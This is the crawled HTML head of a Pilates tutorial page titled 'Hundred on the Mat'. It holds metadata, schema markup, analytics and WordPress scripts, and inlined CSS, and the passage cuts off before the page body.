

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/
body_size: 111580
content:
<!doctype html>
<html lang="en-US" dir="ltr">
<head>
    
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    let hasTriggered = false;
    const section = document.querySelector('.opc-meets-section');
    if (section) {
        function checkScroll() {
            if (hasTriggered) return;
            
            // Get the bounding rectangle of the section
            const sectionRect = section.getBoundingClientRect();
            const sectionBottom = sectionRect.bottom + window.scrollY; // Bottom position of the section
            
            const scrollPosition = window.scrollY + window.innerHeight;
            
            // Trigger when the bottom of the section is at or above the top of the viewport
            if (scrollPosition >= sectionBottom) {
                (window.CE_API || (window.CE_API = [])).push(function() {
                    CE2.converted("8a392be4-94f7-4ed6-b6a4-17e0f2fc0d79");
                });
                hasTriggered = true;
                window.removeEventListener('scroll', checkScroll);
            }
        }
        window.addEventListener('scroll', checkScroll);
        checkScroll();
    } else {
        console.warn('Section with class "opc-meets-section" not found on the page.');
    }
});
</script>




    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" sizes="32x32" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/Asset-61_4xw-8.png">
<meta name="apple-itunes-app" content="app-id=6447438943, app-argument=https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943">
<meta name="google-play-app" content="app-id=vyten.onlinepilates, app-argument=https://play.google.com/store/apps/details?id=vyten.onlinepilates" >
<link rel="shortcut icon" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/favicon.png" />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css'>#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css" type="text/css" media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>




<title>Hundred on the Mat | Online Pilates Classes</title>
<link rel='preload' href='https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png' as='image' imagesrcset='' imagesizes='' />

        <style>.bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     4px;
                border-top-right-radius:    4px;
                border-bottom-right-radius: 4px;
                border-bottom-left-radius:  4px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #2c2f32;
                top: calc( 0px + 7px );
                left: calc( 0px - 12px );
            }</style>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="100 on the Mat is an all levels Pilates Exercise. If legs at the high diagonal is too hard, lift them higher. Or lower them towards the floor if too easy.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/">
<meta property="og:url" content="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/">
<meta property="og:site_name" content="Online Pilates Classes">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/onlinepilatesclasses">
<meta property="article:publisher" content="https://www.facebook.com/onlinepilatesclasses">
<meta property="og:title" content="Hundred on the Mat | Online Pilates Classes">
<meta property="og:description" content="100 on the Mat is an all levels Pilates Exercise. If legs at the high diagonal is too hard, lift them higher. Or lower them towards the floor if too easy.">
<meta property="og:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/06/Mat-hundred-online-pilates-classes-scaled.jpg">
<meta property="og:image:secure_url" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/06/Mat-hundred-online-pilates-classes-scaled.jpg">
<meta property="og:image:width" content="2560">
<meta property="og:image:height" content="1707">
<meta property="og:image:alt" content="mat hundred online pilates classes">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hundred on the Mat | Online Pilates Classes">
<meta name="twitter:description" content="100 on the Mat is an all levels Pilates Exercise. If legs at the high diagonal is too hard, lift them higher. Or lower them towards the floor if too easy.">
<meta name="twitter:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/06/Mat-hundred-online-pilates-classes-1024x683.jpg">
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "WebPage", "name": "Hundred on the Mat", "description": "100 on the Mat is an all levels Pilates Exercise. If legs at the high diagonal is too hard, lift them higher. Or lower them towards the floor if too easy.", "url": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/", "image": "https://onlinepilatesclasses.com/wp-content/uploads/2018/06/Mat-hundred-online-pilates-classes-scaled.jpg", "acquireLicensePage": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/", "author": [{"@type": "Person", "name": "Lesley Logan", "url": "https://www.linkedin.com/in/lesley-logan", "image": "https://media.licdn.com/dms/image/D5603AQGy6nKC7H0e6A/profile-displayphoto-shrink_200_200/0/1709058518004?e=2147483647&v=beta&t=sp6UjXYK7cdkADzJR6vqcPT_o0OS4TquAMdwQt-yt8E" }], "copyrightHolder": "Online Pilates Classes", "copyrightNotice": "© 2025 Online Pilates Classes, All Rights Reserved.", "datePublished": "2018-06-01T9:29 am", "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ] }</script>
<script type="application/ld+json"> {"@context": "http://schema.org", "@type": "ExerciseAction", "name": "Hundred on the Mat", "description": "100 on the Mat is an all levels Pilates Exercise. If legs at the high diagonal is too hard, lift them higher. Or lower them towards the floor if too easy.", "image": "https://onlinepilatesclasses.com/wp-content/uploads/2018/06/Mat-hundred-online-pilates-classes-scaled.jpg", "@id": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/#ExerciseAction", "exerciseType": "100", "exercisePlan": {"@type": "ExercisePlan", "name": "Hundred on the Mat", "description": "100 on the Mat is an all levels Pilates Exercise. If legs at the high diagonal is too hard, lift them higher. Or lower them towards the floor if too easy.", "exerciseType": "100" }, "agent": {"@type": "Person", "name": "Lesley Logan", "description": "Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she&rsquo;s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site." }, "location": {"@type": "Place", "name": "United States" }, "object": {"@type": "Thing", "name": "Pilates Mat Exercises | Free Tutorials" }, "participant": {"@type": "Person", "name": "Lesley Logan" }, "result": {"@type": "ExercisePlan", "name": "Hundred on the Mat", "description": "Hundred&nbsp;on the Mat The Hundred on the&nbsp;Pilates Mat&nbsp;is an exercise designed to warm you up, get your blood pumping and connect your mind to your body and your Pilates practice. You can do this exercise at any level of your Pilates practice. Make it easier by keeping the legs down&hellip;", "url": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/" }, "startTime": "2018-06-01T9:29 am", "endTime": "2026-01-10T9:29 am", "target": {"@type": "EntryPoint", "urlTemplate": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/" }, "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ], "potentialAction": {"@type": "Action", "name": "Contact us", "url": "https://onlinepilatesclasses.com/contact/" }}</script> <script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ImageObject", "name": "Hundred on the Mat", "description": "100 on the Mat is an all levels Pilates Exercise. If legs at the high diagonal is too hard, lift them higher. Or lower them towards the floor if too easy.", "url": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/", "image": [ "https://onlinepilatesclasses.com/wp-content/uploads/2018/06/Mat-hundred-online-pilates-classes-scaled.jpg" ], "contentUrl": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/", "representativeOfPage": "True", "license": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/", "acquireLicensePage": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/", "creator": {"@type": "Organization", "name": "Online Pilates Classes" }, "copyrightNotice": "© 2025 Online Pilates Classes, All Rights Reserved.", "creditText": "Online Pilates Classes", "datePublished": "2018-06-01T9:29 am", "publisher": {"@type": "Organization", "name": "Online Pilates Classes" }, "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ] }</script>
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [{"@type": "ListItem", "position": 1, "item": {"@id": "https://onlinepilatesclasses.com/", "name": "OPC" }},{"@type": "ListItem", "position": 2, "item": {"@id": "https://onlinepilatesclasses.com/pilates-exercises/", "name": "Exercise" }},{"@type": "ListItem", "position": 3, "item": {"@id": "https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-hundred/", "name": "Hundred on the Mat" }}] }</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinepilatesclasses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5dc5c3513d53a7be6e0251203cb34260"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css'>:root{--cfw-heading-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-background-color:#fff;--cfw-body-text-color:#666;--cfw-body-link-color:#0073aa;--cfw-header-background-color:#fff;--cfw-header-text-color:#2b2b2b;--cfw-header-bottom-margin:0;--cfw-footer-background-color:#fff;--cfw-footer-text-color:#999;--cfw-footer-top-margin:0;--cfw-cart-summary-background-color:#fff;--cfw-cart-summary-mobile-background-color:#f4f4f4;--cfw-cart-summary-text-color:#333;--cfw-cart-summary-item-quantity-background-color:#727272e6;--cfw-cart-summary-item-quantity-text-color:#fff;--cfw-cart-summary-order-total-text-color:#000;--cfw-breadcrumb-completed-text-color:#00000080;--cfw-breadcrumb-current-text-color:#333;--cfw-breadcrumb-next-text-color:#00000080;--cfw-breadcrumb-completed-accent-color:#333;--cfw-breadcrumb-current-accent-color:#333;--cfw-breadcrumb-next-accent-color:#333;--cfw-buttons-primary-background-color:#333;--cfw-buttons-primary-text-color:#fff;--cfw-buttons-primary-hover-background-color:#555;--cfw-buttons-primary-hover-text-color:#fff;--cfw-buttons-secondary-background-color:#333;--cfw-buttons-secondary-text-color:#fff;--cfw-buttons-secondary-hover-background-color:#555;--cfw-buttons-secondary-hover-text-color:#555;--cfw-logo-url:"";--cfw-loading-shimmer-display-mode:block;--cfw-loading-shimmer-cart-item-quantity-display-mode:none;--cfw-loading-shimmer-primary-color:#eff1f3;--cfw-loading-shimmer-gradient:linear-gradient(to right,var(--cfw-loading-shimmer-primary-color) 4%,#e2e2e2 25%,var(--cfw-loading-shimmer-primary-color) 36%);--cfw-horizontal-divider-color:#b0b0b2;--cfw-loading-shimmer-filter:none;--cfw-tb-review-title:#333;--cfw-tb-review-subtitle:#6b7280;--cfw-tb-review-content:#333;--cfw-tb-guarantee-title:#333;--cfw-tb-guarantee-content:#333}@media(max-width:768px){.cfw-order-bumps-stepper-wrapper .stepper-item{font-size:12px}}.cfw-order-bumps-stepper-wrapper .stepper-item.active{font-weight:700}</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css'>.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}</style>
<link rel='stylesheet' id='nice-latest-news-tickercss-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css'>@font-face{font-display:swap;font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgb(0 0 0 / .15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgb(0 0 0 / .5),#fff0)}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}:root{--swiper-navigation-size:44px}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgb(0 0 0 / .1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgb(0 0 0 / .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-slide-zoomed{cursor:move}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide 